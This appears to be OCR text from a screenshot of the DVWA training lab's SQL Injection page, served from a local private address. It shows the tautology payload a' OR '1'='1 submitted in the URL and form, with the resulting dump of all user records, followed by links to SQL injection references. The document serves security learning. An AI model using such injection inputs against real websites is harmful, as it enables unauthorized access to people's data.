 Vulnerability: SQL Injection :: Dan
Non sécurisé | 192.168.121.128:1335/vulnerabilities/sqli/?id=a%27+OR+%271%27%3D%271&Submit=Submit#
Gmail YouTube Maps
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: a' OR '1'='1
First name: admin
Surname: admin
ID: a' OR '1'='1
First name: Gordon
Surname: Brown
ID: a' OR '1'='1
First name: Hack
Surname: Me
ID: a' OR '1'='1
First name: Pablo
Surname: Picasso
ID: a' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection